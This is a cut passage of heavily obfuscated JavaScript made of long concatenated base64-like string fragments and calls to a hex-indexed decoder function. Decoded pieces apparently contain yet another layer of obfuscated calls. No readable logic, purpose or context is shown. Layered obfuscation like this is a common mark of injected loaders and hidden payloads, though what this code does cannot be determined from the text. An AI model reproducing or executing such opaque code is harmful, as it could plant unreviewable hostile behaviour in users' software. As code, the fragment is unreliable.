4MmZiLCdJdiVe'+'JykrSigweDE2NSwnSXYlXicpK0ooMHg0O'+_0x2943396t(0x2c8)+'krSigweDNj')+('NSwndF4oKCcpK0ooMHg2YWYsJ2dVQ14nK'+_0x2943396t(0x2d2)+_0x2943396t(0x195)+'KKDB4N2FjLCdyZFBoJykrSigweDUxNCwn'+'NmJRcycpK0ooMHg2ZmYsJyFdS1MnKStKK'+'DB4NzcwLCdIZENOJykrSigweDMyNSwnMT'+'VCQycpK0ooMHgxZmEsJ0l2JV4nKSkrKEo'+'oMHg2NDgsJ1oyVVknKStKKDB4NTc1LCd6'+_0x2943396t(0x206)+'Hg0ZGEsJ1ZrM0UnKStKKDB4NDhmLCc3bm'+'t5JykrSigweDU2MiwnNTNRSCcpK0ooMHg'+'0YTcsJyU3amQnKStKKDB4NmNjLCdwMG0x'+_0x2943396t(0x334)+'2EsJ1dKTiQnKStKKDB4NWZhLCc4JiNMJy'+'krSigweDFhZSwnTFdqcScpK0ooMHgxMjM'+'sJ1pVNFMnKStKKDB4NTRlLCc4JiNMJykr'+'SigweDdjOCwneiEoJicpK0ooMHg3ZTUsJ'+'1pVNFMnKStKKDB4MmM5LCchXUtTJykrSi'+'gweDUyOCwnOCYjTCcpK0ooMHgxYWIsJ1F'+'JNEMnKStKKDB4N2M2LCc1M1FIJykrSigw'+_0x2943396t(0x34b)+'XQnKStKKDB4MWVmLCclN2pkJykrSigweD'+'U4NSwncmRQaCcpK0ooMHgxNDgsJzR4ZV4'+'nKStKKDB4NjBjLCdaVTRTJykrSigweDFk'+'MCwnNHhlXicpK0ooMHg2NTQsJ0l2JV4nK'+'StKKDB4NzgwLCd0XVV1JykrSigweDJlNy'+'wndmslNycpK0ooMHgxODYsJ3V4SmsnKSt'+_0x2943396t(0x370)+'OCYjTCcpK0ooMHg1ZWYsJ2dVQ14nKStKK'+'DB4M2QxLCdaMlVZJykrSigweDI0NiwnJD'+'F1MCcpK0oo')+('MHg3MGUsJ3l3bkgnKStKKDB4MWJlLCcxN'+_0x2943396t(0x2c7)+'g3ZDgsJyU3amQnKStKKDB4MmJkLCdSXkc'+_0x2943396t(0x1f6)+'MmEsJ3ReKCgnKStKKDB4NGJmLCczJnZ6J'+'ykrSigweDcyNywnNmJRcycpK0ooMHgyYj'+'IsJ3AwKTYnKStKKDB4MzNmLCdyZFBoJyk'+'rSigweDM5YiwnJTdqZCcpK0ooMHg2ZWQs'+'JzlAYVEnKStKKDB4MTkzLCd0XigoJykrS'+'igweDFkMywndXhKaycpK0ooMHgxNGUsJ3'+'psSjcnKStKKDB4MjM1LCdwMCk2JykrSig'+'weDUyMSwnYnppdCcpK0ooMHg1N2YsJ1FJ'+'NEMnKStKKDB4NGYwLCdJdiVeJykrSigwe'+'DRlNCwnemxKNycpK0ooMHgxNmIsJ0xXan'+'EnKStKKDB4NzY5LCdwMG0xJykrSigweDN'+'iZSwnbE9hTycpK0ooMHgyZTksJzlAYVEn'+'KStKKDB4NjNkLCc2MFpPJykrSigweDU3M'+'ywndXhKaycpK0ooMHgyMWQsJ3JkUGgnKS'+'tKKDB4MjE2LCdnVUNeJykrSigweDFkYyw'+'neEpKUicpK0ooMHg3OTksJzZiUXMnKStK'+'KDB4NDNjLCdaMlVZJykrSigweDI1MCwnc'+'DApNicpK0ooMHg1M2QsJ1g2Z04nKStKKD'+'B4NmUzLCc0eGVeJykrSigweDZlNywnSHE'+_0x2943396t(0x301)+'NGIxLCdwMG0xJykrSigweDJlZiwneSkmY'+'icpK0ooMHg3ODUsJzR4ZV4nKStKKDB4Nj'+'gyLCc5QGFRJykrSigweDI0NSwnUnRLSCc'+'pK0ooMHgyYjksJzUzUUgnKStKKDB4MTI0'+'LCd0XigoJykrSigweDNjMywnYnppdCcpK'+'0ooMHgyY2MsJ0FrYSUnKStKKDB4NjAyLC'+'dJdiVeJykr')+(_0x2943396t(0x26d)+_0x2943396t(0x384)+_0x2943396t(0x307)+'KW04nKStKKDB4NmQzLCd1eEprJykrSigw'+_0x2943396t(0x222)+'XAnKStKKDB4NjlkLCd5KSZiJykrSigweD'+_0x2943396t(0x2c5)+'nKStKKDB4MjJjLCdYNmdOJykrSigweDI1'+'NSwnN25reScpK0ooMHg1YWUsJ0xXanEnK'+_0x2943396t(0x32b)+'wnUnRLSCcpK0ooMHgzNjAsJ1J0S0gnKSt'+'KKDB4N2M1LCdaVTRTJykrSigweDFlMCwn'+'cDBtMScpK0ooMHgyOGIsJ3ReKCgnKStKK'+_0x2943396t(0x20c)+_0x2943396t(0x186)+'4M2I3LCc5QGFRJykrSigweDM2YywnJTdq'+'ZCcpK0ooMHgyYTcsJ3RdVXUnKStKKDB4N'+_0x2943396t(0x1da)+_0x2943396t(0x1ec)+'kLCdwMCk2JykrSigweDdkYSwnZ1VDXicp'+'K0ooMHg0YTYsJ0l2JV4nKStKKDB4MjAwL'+'Cc2YlFzJykrSigweDU1MCwneXduSCcpK0'+'ooMHg2MTMsJ3ZrJTcnKStKKDB4MTk4LCd'+'5d25IJykrSigweDQzMywncmRQaCcpK0oo'+'MHgyYjYsJ1JeRzcnKStKKDB4MzY0LCdie'+'ml0JykrSigweDZhYiwncDBtMScpK0ooMH'+'gzYWEsJ3hKSlInKStKKDB4MzBmLCc3QyZ'+'6JykrSigweDYzMSwnSXYlXicpK0ooMHg1'+'MzcsJ3l3bkgnKStKKDB4MmY5LCd2ayU3J'+_0x2943396t(0x224)+_0x2943396t(0x187))+('KStKKDB4Mjc5LCdwMG0xJykrSigweDZhM'+_0x2943396t(0x23c)+'tKKDB4NGIyLCdyZFBoJykrSigweDRiZCw'+_0x2943396t(0x27c)+'KDB4NmIwLCdWMWRIJykrSigweDZmNSwnd'+'F4oKCcpK0ooMHg1ZDIsJyU3amQnKStKKD'+'B4M2JkLCdSXkc3JykrSigweDI4YywnQWt'+'hJScpK0ooMHg0NDgsJzMmdnonKStKKDB4'+_0x2943396t(0x23e)+'ScpK0ooMHg1NjcsJ3kpJmInKStKKDB4ND'+'FjLCczcWFHJykrSigweDQxOCwneSkmYic'+'pK0ooMHg2YTUsJyQxdTAnKStKKDB4NmRj'+'LCc3QyZ6JykrSigweDMzZCwnSXYlXicpK'+_0x2943396t(0x2d9)+'c4JiNMJykrSigweDQzMCwnSXYlXicpK0o'+'oMHg3ZmMsJ0l2JV4nKStKKDB4NzJhLCch'+'SltOJykrSigweDM0NiwndXhKaycpK0ooM'+_0x2943396t(0x272)+'dOJykrSigweDYwYSwnWjJVWScpK0ooMHg'+'zMTQsJ3RdVXUnKStKKDB4MTFjLCdJdiVe'+_0x2943396t(0x31b)+'GMsJ2J6aXQnKStKKDB4M2NhLCcxTFNbJy'+'krSigweDQ0NywnMyZ2eicpK0ooMHg3N2Q'+'sJ3ZrJTcnKStKKDB4N2IyLCdieml0Jykr'+'SigweDJhOSwnVmszRScpKydwXScpLGRbS'+_0x2943396t(0x367)+_0x2943396t(0x351)+'0OTQsJ3AwbTEnKV09ZnVuY3Rpb24ocixz'+_0x2943396t(0x24c)+'CchXUtTJyldPUooMHgyMDgsJ3psSjcnKS'+_0x2943396t(0x22a))+('SigweDE0YSwnNmJRcycpXT1KKDB4NDcwL'+'CdYNmdOJykrSigweDEzNCwnOCYjTCcpK0'+'ooMHgyMDUsJ1YxZEgnKStKKDB4NTlhLCd'+_0x2943396t(0x31d)+_0x2943396t(0x247)+_0x2943396t(0x2f0)+_0x2943396t(0x385)+'IJykrSigweDc3YywnXkFieicpK0ooMHgx'+'NGQsJ1oyVVknKStKKDB4NDkwLCc2MFpPJ'+'ykrSigweDUyNywndF4oKCcpK0ooMHg0ZD'+'AsJyFdS1MnKStKKDB4MWZlLCdMV2pxJyk'+_0x2943396t(0x368)+_0x2943396t(0x320)+'igweDYyOSwnWDZnTicpK0ooMHgzODksJ2'+'FseXAnKStKKDB4NTA5LCdSdEtIJykrSig'+'weDQzNSwnUUk0QycpK0ooMHgzMWYsJzUz'+'UUgnKStKKDB4NTQ2LCdRSTRDJykrSigwe'+'DY5OCwnUl5HNycpK0ooMHgyYTAsJzdDJn'+'onKStKKDB4N2VjLCc5QGFRJykrSigweDN'+'jYiwnOUBhUScpK0ooMHg3NGMsJ1JeRzcn'+'KStKKDB4NGM3LCc5QGFRJykrSigweDEzZ'+'iwnV0pOJCcpK0ooMHg1NDIsJ3V4WmsnKS'+'tKKDB4M2ZmLCdsT2FPJykrSigweDY0Miw'+'ndmslNycpK0ooMHg0NjMsJ3AwbTEnKStK'+_0x2943396t(0x176)+_0x2943396t(0x217)+'B4NTAxLCd0XVV1JykrSigweDNiMiwnVms'+_0x2943396t(0x136)+'NGViLCc2YlFzJykrSigweDI3YiwnMTVCQ'+'ycpK0ooMHg3OGIsJzFMU1snKStKKDB4Mj'+'EwLCcxTFNb')+('JykrSigweDMzZSwnZ1VDXicpK0ooMHgzN'+_0x2943396t(0x17e)+'krSigweDdkNywnIUpbTicpK0ooMHgxODc'+_0x2943396t(0x262)+'SigweDUyNSwnNjBaTycpK0ooMHgzY2YsJ'+'0hkQ04nKStKKDB4NzFiLCd4SkpSJykrSi'+'gweDNkZSwnYnppdCcpK0ooMHgyN2YsJ3R'+_0x2943396t(0x332)+'eDQyYywncDApNicpK0ooMHg3MjQsJ0FrY'+'SUnKStKKDB4NzIxLCdRSTRDJykrSigweD'+_0x2943396t(0x1ea)+'nKStKKDB4NWVhLCdaVTRTJykrSigweDcz'+'OSwnZ1VDXicpK0ooMHgzNTMsJ3ohKCYnK'+_0x2943396t(0x1c7)+'wnSHEoVicpK0ooMHg1MDYsJ3AwbTEnKSt'+'KKDB4NGZkLCd0XigoJykrSigweDI4OSwn'+'dXhaaycpK0ooMHg2ZDAsJ1pVNFMnKStKK'+'DB4MzBjLCc3bmt5JykrSigweDE0MywncD'+'BtMScpK0ooMHg3Y2EsJ1YxZEgnKStKKDB'+'4NGUwLCc5QGFRJykrSigweDNkNCwncDBt'+'MScpK0ooMHgxOWMsJ3ReKCgnKStKKDB4M'+'jJiLCd5KSZiJykrSigweDU1ZiwnNTNRSC'+'cpK0ooMHg2NWEsJzUzUUgnKStKKDB4MmU'+'1LCdeQWJ6JykrSigweDFhMywnNjBaTycp'+'K0ooMHg1YmEsJzUzUUgnKStKKDB4NDkyL'+_0x2943396t(0x354)+'ooMHg1NzksJ0hxKFYnKStKKDB4NDdiLCc'+'2MFpPJykrSigweDQyYSwncmRQaCcpK0oo'+'MHg2NzgsJ1ZrM0UnKStKKDB4NzJiLCd1e'+'EprJykrSigweDMyYiwncDApNicpK0ooMH'+_0x2943396t(0x19b))+('dnonKStKKDB4MThlLCczJnZ6JykrSigwe'+_0x2943396t(0x377)+'cnKStKKDB4MTkxLCdSdEtIJykrSigweDd'+_0x2943396t(0x388)+'KStKKDB4MzJkLCd5KSZiJykrSigweDE4N'+'CwnSHEoVicpK0ooMHg2OWYsJ1oyVVknKS'+'tKKDB4NTM1LCchSltOJykrSigweDQ3Yyw'+'nYWx5cCcpK0ooMHgxOWYsJzFMU1snKStK'+'KDB4NjZlLCd0XigoJykrSigweDRjOSwnd'+'F4oKCcpK0ooMHg0YjksJzdua3knKStKKD'+'B4NGNhLCdhbHlwJykrSigweDM4MiwneXd'+_0x2943396t(0x16d)+'NDc0LCdLbSRLJykrSigweDE4ZiwncmRQa'+'CcpK0ooMHgzMzIsJyQxdTAnKStKKDB4Mj'+_0x2943396t(0x257)+'pK0ooMHg1ZmMsJ0ttJEsnKStKKDB4MzM2'+'LCdaMlVZJykrSigweDMxMCwneEpKUicpK'+'0ooMHgxMzMsJzR4ZV4nKStKKDB4NTRmLC'+_0x2943396t(0x297)+'oMHg0YmMsJ1FJNEMnKStKKDB4MjdkLCd6'+'bEo3JykrSigweDY2YiwndF1VdScpK0ooM'+'HgzZTUsJyFKW04nKStKKDB4MTVkLCdKJm'+'9qJykrSigweDRmNSwnXkFieicpK0ooMHg'+'2N2IsJzMmdnonKStKKDB4NjVmLCchXUtT'+'JykrSigweDM0MSwnNmJRcycpK0ooMHgyN'+'TcsJyQxdTAnKStKKDB4NzllLCdhbHlwJy'+'krSigweDZlYywnJDF1MCcpK0ooMHg2NGQ'+_0x2943396t(0x2b9)+'SigweDJhZSwnOCYjTCcpK0ooMHg2NjUsJ'+_0x2943396t(0x2db)+'gweDQ2Yywn')+(_0x2943396t(0x2ab)+'DB4MzM4LCcxTFNbJykrSigweDJkNSwnUU'+'k0QycpK0ooMHg3YTIsJ0l2JV4nKStKKDB'+'4NmU2LCchXUtTJykrSigweDQyOCwnMUxT'+'WycpK0ooMHg0N2YsJ3RdVXUnKStKKDB4M'+_0x2943396t(0x30e)+_0x2943396t(0x13e)+'xLCc0eGVeJykrSigweDU5ZiwndmslNycp'+'K0ooMHg0OGUsJyU3amQnKStKKDB4Mjk4L'+_0x2943396t(0x2bd)+_0x2943396t(0x1d0)+'hbHlwJykrSigweDMxYiwnS20kSycpK0oo'+'MHg0NmIsJzNxYUcnKStKKDB4NTBhLCc4J'+'iNMJykrSigweDYxZiwnYnppdCcpK0ooMH'+'gxMjUsJ1dKTiQnKStKKDB4NjBkLCcxTFN'+'bJykrSigweDI1YywnUUk0QycpK0ooMHg1'+'Y2YsJzFMU1snKStKKDB4MmMwLCcxTFNbJ'+'ykrSigweDFkNCwnbE9hTycpK0ooMHgzMm'+'MsJzFMU1snKStKKDB4MWVhLCdSdEtIJyk'+'rSigweDI0ZiwnIV1LUycpK0ooMHg3ZWUs'+'J2xPYU8nKStKKDB4MWI2LCc0eGVeJykrS'+_0x2943396t(0x134)+'l2JV4nKStKKDB4MjVhLCdieml0JykrSig'+'weDJjNiwnOUBhUScpK0ooMHg0MjMsJ0Fr'+_0x2943396t(0x1c5)+_0x2943396t(0x27b)+_0x2943396t(0x17b)+_0x2943396t(0x363)+'KStKKDB4MmJmLCdYNmdOJykrSigweDMxO'+_0x2943396t(0x2c9)+'tKKDB4MmJi')+('LCdLbSRLJykrSigweDUxMywnN0MmeicpK'+'0ooMHg3YWYsJ3kpJmInKStKKDB4MjhmLC'+'czJnZ6JykrSigweDYwOCwnJDF1MCcpK0o'+_0x2943396t(0x38b)+'TFNbJykrSigweDRiMCwnSXYlXicpK0ooM'+'Hg2NjIsJ1g2Z04nKStKKDB4Mjg3LCd6bE'+_0x2943396t(0x27d)+'3NGYsJ1JeRzcnKStKKDB4MzE4LCcxTFNb'+'JykrSigweDEzYSwnS20kSycpKyhKKDB4M'+'TU1LCc0eGVeJykrSigweDFlMSwnWlU0Uy'+_0x2943396t(0x302)+_0x2943396t(0x318)+_0x2943396t(0x273)+'CchXUtTJykrSigweDRkNCwnUUk0QycpK0'+_0x2943396t(0x2b5)+'aVTRTJykrSigweDQ2NywndXhaaycpK0oo'+_0x2943396t(0x20d)+'zNFJykrSigweDFhOCwneSkmYicpK0ooMH'+'gzOTMsJ3AwbTEnKStKKDB4NWEwLCdeQWJ'+'6JykrSigweDQ4ZCwndF1VdScpK0ooMHg1'+'NjMsJ0omb2onKStKKDB4MzUxLCdLbSRLJ'+_0x2943396t(0x275)+'EsJ3V4SmsnKStKKDB4MWU1LCdhbHlwJyk'+'rSigweDQxNSwneXduSCcpK0ooMHgyYmMs'+'JzR4ZV4nKStKKDB4NzU3LCdJdiVeJykrS'+'igweDQ0YSwnWjJVWScpK0ooMHgxYjcsJ0'+'hxKFYnKStKKDB4NWZlLCclN2pkJykrSig'+'weDQ3NywnNjBaTycpK0ooMHgxNGIsJ15B'+'YnonKStKKDB4NmQ1LCdaMlVZJykrSigwe'+_0x2943396t(0x18a)+'4nKStKKDB4')+('NjFjLCd6bEo3JykrSigweDZiNSwnN25re'+'ScpK0ooMHg3ZTYsJ3V4WmsnKStKKDB4Mj'+'I2LCdXSk4kJykrSigweDRkNywnZ1VDXic'+_0x2943396t(0x212)+'LCdYNmdOJykrSigweDcxYSwnUnRLSCcpK'+_0x2943396t(0x193)+'d5d25IJykrSigweDRmMywndXhaaycpK0o'+'oMHg0MTcsJ2dVQ14nKStKKDB4MjcwLCdB'+'a2ElJykrSigweDYyNSwneXduSCcpK0ooM'+_0x2943396t(0x360)+'goJykrSigweDE5YiwncDBtMScpK0ooMHg'+'2YTEsJ1YxZEgnKStKKDB4NTBmLCdhbHlw'+'JykrSigweDVkYywnUnRLSCcpK0ooMHg0M'+'jcsJzR4ZV4nKStKKDB4MTc5LCdwMCk2Jy'+'krSigweDFlNywnN25reScpK0ooMHgxZjQ'+_0x2943396t(0x337)+_0x2943396t(0x229)+'yFdS1MnKStKKDB4NThlLCdIZENOJykrSi'+_0x2943396t(0x164)+'1QkMnKStKKDB4NGU1LCdLbSRLJykrSigw'+'eDdlOCwnbE9hTycpK0ooMHg1ZWQsJ2xPY'+'U8nKStKKDB4NWNhLCc5QGFRJykrSigweD'+'NjZSwnOUBhUScpK0ooMHg2N2YsJ2FseXA'+'nKStKKDB4MWIwLCdaMlVZJykrSigweDMx'+_0x2943396t(0x321)+'StKKDB4NjExLCc4JiNMJykrSigweDQ0Ni'+'wnbE9hTycpK0ooMHgzZjYsJ3AwbTEnKSt'+_0x2943396t(0x2d6)+'SXYlXicpK0ooMHg2YjEsJzZiUXMnKStKK'+'DB4MjlmLCchSltOJykrSigweDY0ZiwndF'+_0x2943396t(0x374))+('MHgzNjIsJ0omb2onKStKKDB4MmY1LCdBa'+'2ElJykrSigweDM1YSwnZ1VDXicpK0ooMH'+'gxYTYsJ3V4WmsnKStKKDB4NDIyLCdIZEN'+_0x2943396t(0x169)+'ZDAsJzYwWk8nKStKKDB4MjY4LCdKJm9qJ'+'ykrSigweDIxYiwnWDZnTicpK0ooMHg3MT'+_0x2943396t(0x139)+'rSigweDUzZiwnSiZvaicpK0ooMHg1NTYs'+'J2J6aXQnKStKKDB4NTAzLCd2ayU3JykrS'+'igweDM5OSwnVmszRScpK0ooMHgzMGEsJ1'+_0x2943396t(0x372)+'weDQ2ZSwnYWx5cCcpK0ooMHg2MjEsJ0hx'+'KFYnKStKKDB4M2Y1LCdWMWRIJykrSigwe'+'DJlYywnZ1VDXicpK0ooMHg2MDQsJ1g2Z0'+'4nKStKKDB4NjcxLCdBa2ElJykrSigweDV'+_0x2943396t(0x1d5)+'KStKKDB4NmYyLCdSXkc3JykrSigweDY3Z'+'SwnTFdqcScpK0ooMHg1ZmIsJ3ReKCgnKS'+'tKKDB4MTc1LCdaVTRTJykrSigweDM2Myw'+'nNjBaTycpK0ooMHgzYzAsJzNxYUcnKStK'+'KDB4M2NjLCc5QGFRJykrSigweDIzYywnd'+_0x2943396t(0x2dd)+_0x2943396t(0x2e9)+_0x2943396t(0x1b7)+'NGY4LCclN2pkJykrSigweDQwNSwnbE9hT'+'ycpK0ooMHg1ZjMsJ0FrYSUnKStKKDB4ND'+'FlLCd0XigoJykrSigweDIzYiwnSXYlXic'+_0x2943396t(0x2f3)+_0x2943396t(0x201)+'0ooMHgxMzEsJzZiUXMnKStKKDB4MjAyLC'+'dhbHlwJykr')+('SigweDNmOSwndF4oKCcpK0ooMHgyZTEsJ'+'3hKSlInKStKKDB4MjRiLCd6bEo3JykrSi'+'gweDI3NywnJDF1MCcpK0ooMHgzYTQsJ3V'+'4WmsnKStKKDB4MmJlLCd5d25IJykrSigw'+'eDUzYiwnMUxTWycpK0ooMHgzNGQsJzdua'+_0x2943396t(0x2dc)+'cwMiwndF1VdScpK0ooMHg0NDEsJ1pVNFM'+_0x2943396t(0x319)+'YSwndmslNycpK0ooMHgyZmMsJ1YxZEgnK'+_0x2943396t(0x15e)+_0x2943396t(0x1fc)+_0x2943396t(0x333)+'eSkmYicpK0ooMHgyN2EsJ3JkUGgnKStKK'+'DB4NmIzLCdwMCk2JykrSigweDYzNiwnem'+'xKNycpK0ooMHgyOWQsJ1ZrM0UnKStKKDB'+'4MjA5LCc5QGFRJykrSigweDdjNCwnNjBa'+'TycpK0ooMHg0ZWEsJ1FJNEMnKStKKDB4N'+_0x2943396t(0x160)+'cpK0ooMHg3MTUsJ0hxKFYnKStKKDB4NDE'+_0x2943396t(0x2fb)+'K0ooMHgyYTEsJzUzUUgnKStKKDB4NzExL'+'Cd1eEprJykrSigweDQ2OCwnOUBhUScpK0'+'ooMHg3ZmEsJyQxdTAnKStKKDB4N2U5LCd'+_0x2943396t(0x30b)+'MHgzZWYsJ15BYnonKStKKDB4NTY0LCd5d'+_0x2943396t(0x2e3)+'gzYmIsJ1oyVVknKStKKDB4MzI2LCdIZEN'+_0x2943396t(0x214)+'ZGEsJ3hKSlInKStKKDB4NWIyLCdXSk4kJ'+'ykrSigweDE1NywnemxKNycpK0ooMHgyOT'+_0x2943396t(0x1a6))+('KStKKDB4MzZiLCdaMlVZJykrSigweDczY'+_0x2943396t(0x2ed)+'tKKDB4M2E3LCczJnZ6JykrSigweDdhNSw'+'nemxKNycpK0ooMHg2NDMsJzE1QkMnKStK'+'KDB4NDQyLCdsT2FPJykrSigweDVhNCwnT'+'FdqcScpK0ooMHg2YWMsJ0FrYSUnKStKKD'+'B4NDc5LCd0XVV1JykrSigweDQ2ZiwnMyZ'+'2eicpK0ooMHgyMmUsJ0FrYSUnKStKKDB4'+_0x2943396t(0x270)+'ScpK0ooMHg1ODAsJ0FrYSUnKStKKDB4ND'+'JlLCdWazNFJykrSigweDEzYiwndXhaayc'+_0x2943396t(0x216)+'LCd2ayU3JykrSigweDRjNCwnbE9hTycpK'+_0x2943396t(0x148)+'cxNUJDJykrSigweDRhZSwnZ1VDXicpK0o'+'oMHgyOGUsJ3V4SmsnKStKKDB4MWI4LCc5'+'QGFRJykrSigweDU5MywndXhKaycpKSsoS'+'igweDNhZiwnNTNRSCcpK0ooMHgyY2UsJz'+'ZiUXMnKStKKDB4NWU4LCdaMlVZJykrSig'+'weDJhNCwncDApNicpK0ooMHgzMDAsJ1FJ'+'NEMnKStKKDB4NjcyLCdYNmdOJykrSigwe'+_0x2943396t(0x20e)+'gnKStKKDB4NWMzLCdhbHlwJykrSigweDU'+'wZSwnSXYlXicpK0ooMHgyOWMsJ3hKSlIn'+'KStKKDB4Mjg1LCd2ayU3JykrSigweDFkO'+'SwnQWthJScpK0ooMHg0NTEsJ1g2Z04nKS'+'tKKDB4NjMwLCdKJm9qJykrSigweDNjOCw'+'nNHhlXicpK0ooMHg3NjMsJ3psSjcnKStK'+'KDB4Nzk2LCc5QGFRJykrSigweDE0NSwnc'+'mRQaCcpK0ooMHg2ZDgsJ2xPYU8nKStKKD'+'B4NTQ5LCdy')+('ZFBoJykrSigweDRiYiwnOCYjTCcpK0ooM'+'HgxY2UsJzdDJnonKStKKDB4MWQyLCdMV2'+'pxJykrSigweDdiNiwneSkmYicpK0ooMHg'+_0x2943396t(0x1dd)+_0x2943396t(0x295)+'TksJzYwWk8nKStKKDB4NGRlLCd1eEprJy'+'krSigweDU5OCwncDBtMScpK0ooMHg2Mzg'+_0x2943396t(0x24f)+_0x2943396t(0x29e)+'zdDJnonKStKKDB4MzdlLCd1eEprJykrSi'+_0x2943396t(0x369)+'ua3knKStKKDB4MzAyLCdieml0JykrSigw'+'eDNjNCwnWlU0UycpK0ooMHg1ZDUsJ1J0S'+'0gnKStKKDB4NmEwLCd5KSZiJykrSigweD'+_0x2943396t(0x14e)+'nKStKKDB4NzFjLCd4SkpSJykrSigweDVj'+_0x2943396t(0x15a)+'StKKDB4NWNkLCdIZENOJykrSigweDRiNC'+'wnSGRDTicpK0ooMHgxYTQsJzE1QkMnKSt'+'KKDB4NjMyLCc2MFpPJykrSigweDQ0OSwn'+'NjBaTycpK0ooMHgxYTUsJ0ttJEsnKStKK'+'DB4NWQ2LCcxTFNbJykrSigweDRkYiwnIV'+'1LUycpK0ooMHg0MzYsJyU3amQnKStKKDB'+_0x2943396t(0x25a)+'SCcpK0ooMHg0M2YsJ1oyVVknKStKKDB4N'+'mJmLCdwMCk2JykrSigweDQ4NiwnIV1LUy'+_0x2943396t(0x265)+'jLCc3QyZ6JykrSigweDFhOSwnM3FhRycp'+'K0ooMHg0NTcsJ1YxZEgnKStKKDB4N2Y3L'+'CchSltOJykrSigweDRlZSwnV0pOJCcpK0'+'ooMHg3N2Is')+('JzlAYVEnKStKKDB4NDdlLCd0XigoJykrS'+'igweDIxOCwnQWthJScpK0ooMHgzZjcsJ1'+_0x2943396t(0x22f)+'weDE4YywndF1VdScpK0ooMHg0NzEsJ2xP'+'YU8nKStKKDB4MzVmLCd4SkpSJykrSigwe'+_0x2943396t(0x26a)+'MnKStKKDB4M2YxLCdieml0JykrSigweDU'+_0x2943396t(0x18f)+'KStKKDB4MjY5LCdWMWRIJykrSigweDNhY'+'iwnXkFieicpK0ooMHg1MWUsJzNxYUcnKS'+'tKKDB4NzU1LCdXSk4kJykrSigweDNjMiw'+'ndXhKaycpK0ooMHg0NGMsJ0xXanEnKStK'+'KDB4MjM3LCdSXkc3JykrSigweDIzMiwne'+'EpKUicpK0ooMHg3YjMsJyFKW04nKStKKD'+'B4NWI5LCdJdiVeJykrSigweDVmOSwnVms'+_0x2943396t(0x230)+_0x2943396t(0x237)+'icpK0ooMHg2OTUsJyFKW04nKStKKDB4MT'+'JiLCd6bEo3JykrSigweDIwNiwnOCYjTCc'+'pK0ooMHgzYjAsJzUzUUgnKStKKDB4Mzgw'+'LCc2YlFzJykrSigweDI0OSwnbE9hTycpK'+'0ooMHgxNzgsJ3AwbTEnKStKKDB4NTBjLC'+'d4SkpSJykrSigweDYzZSwnSXYlXicpK0o'+'oMHgyODEsJzdua3knKStKKDB4NDViLCcz'+'JnZ6JykrSigweDcxZiwnMyZ2eicpK0ooM'+'Hg0MWQsJzgmI0wnKStKKDB4NjY5LCdSXk'+_0x2943396t(0x1e0)+'xMzAsJzdDJnonKStKKDB4NDVkLCc2YlFz'+'JykrSigweDcwOCwnemxKNycpK0ooMHg3Z'+'jMsJ0ttJEsnKStKKDB4MmVlLCchSltOJy'+'krSigweDE1')+('MSwncDBtMScpK0ooMHg0MzcsJzUzUUgnK'+'StKKDB4Njg4LCc2MFpPJykrSigweDUxZC'+'wnUl5HNycpK0ooMHgzZWQsJ3AwbTEnKSt'+'KKDB4MTJjLCdMV2pxJykrSigweDY1OSwn'+'S20kSycpK0ooMHgzNjksJzMmdnonKStKK'+'DB4MWExLCd5KSZiJykrSigweDRlNywndX'+'hKaycpK0ooMHg1NTQsJ3psSjcnKStKKDB'+'4NTFhLCc2MFpPJykrSigweDY1NiwnSiZv'+_0x2943396t(0x386)+'zE2LCchXUtTJykrSigweDQ3NiwnIUpbTi'+_0x2943396t(0x36f)+'0LCc3bmt5JykrSigweDZjNSwnYnppdCcp'+'K0ooMHgzMTcsJ0l2JV4nKStKKDB4NzdmL'+'CdIcShWJykrSigweDQxMCwnSGRDTicpK0'+'ooMHg2NzUsJ3AwbTEnKStKKDB4NWVlLCd'+'wMCk2JykrSigweDYyOCwnM3FhRycpK0oo'+'MHg2MTksJ1J0S0gnKStKKDB4M2ZlLCdBa'+'2ElJykrSigweDNjNywnNjBaTycpK0ooMH'+'g2YzIsJ1YxZEgnKStKKDB4MzdjLCdLbSR'+'LJykrSigweDdjMiwndmslNycpK0ooMHgx'+'NjMsJyU3amQnKStKKDB4MjM2LCdwMCk2J'+'ykrSigweDRlOCwndF4oKCcpK0ooMHg1OD'+'MsJ3AwKTYnKStKKDB4MjAxLCdIZENOJyk'+_0x2943396t(0x1ae)+'Jzdua3knKStKKDB4NGM1LCc2MFpPJykrS'+'igweDUwNSwneSkmYicpK0ooMHgxNzIsJ1'+'YxZEgnKStKKDB4MWIzLCdWMWRIJykrSig'+'weDJhOCwnJTdqZCcpK0ooMHg0NTYsJ15B'+_0x2943396t(0x36c)+_0x2943396t(0x290)+'MnKStKKDB4')+('NTE2LCd0XigoJykrSigweDdhMSwnSGRDT'+'icpK0ooMHgzMmYsJ3V4WmsnKStKKDB4Mm'+'MyLCd5d25IJykrSigweDEzZSwnUUk0Qyc'+'pK0ooMHg1YmQsJ0xXanEnKStKKDB4Mzcw'+'LCdyZFBoJykrSigweDRmYiwnNmJRcycpK'+'0ooMHgyM2UsJ15BYnonKStKKDB4NTYxLC'+'clN2pkJykrSigweDYxMiwnXkFieicpK0o'+'oMHg3MzQsJ1FJNEMnKStKKDB4NWExLCdX'+'Sk4kJykrSigweDUyZiwnVmszRScpK0ooM'+'Hg2MzksJzMmdnonKStKKDB4MmEyLCcxNU'+'JDJykrSigweDM1YiwnSGRDTicpK0ooMHg'+'zYjQsJ1YxZEgnKStKKDB4NjY3LCdeQWJ6'+'JykrSigweDFkYiwncDBtMScpK0ooMHg0N'+'GUsJ0FrYSUnKStKKDB4NGM2LCdXSk4kJy'+'krSigweDQxMSwnOUBhUScpK0ooMHg3NWM'+'sJ1JeRzcnKStKKDB4NDc4LCc3bmt5Jykr'+'SigweDRjZSwnVmszRScpK0ooMHgxODAsJ'+'1g2Z04nKStKKDB4MzJlLCdLbSRLJykrSi'+'gweDEyOCwnQWthJScpK0ooMHg1MDAsJzY'+'wWk8nKStKKDB4N2ZlLCdKJm9qJykrSigw'+'eDRlMywnbE9hTycpK0ooMHgzZDgsJyU3a'+'mQnKStKKDB4MWIxLCdSXkc3JykrSigweD'+'ZmMSwnM3FhRycpK0ooMHg0ZTYsJ3V4Sms'+'nKStKKDB4MmFhLCdWMWRIJykrSigweDIy'+'MywncDApNicpK0ooMHg2ODQsJzUzUUgnK'+_0x2943396t(0x28a)+_0x2943396t(0x361)+'pK0ooMHg0OWEsJzE1QkMnKStKKDB4NDBl'+_0x2943396t(0x1af)+_0x2943396t(0x1d1)+_0x2943396t(0x348))+('SigweDM0NSwnM3FhRycpK0ooMHg0OWUsJ'+'2FseXAnKStKKDB4NzZmLCdXSk4kJykrSi'+_0x2943396t(0x1dc)+_0x2943396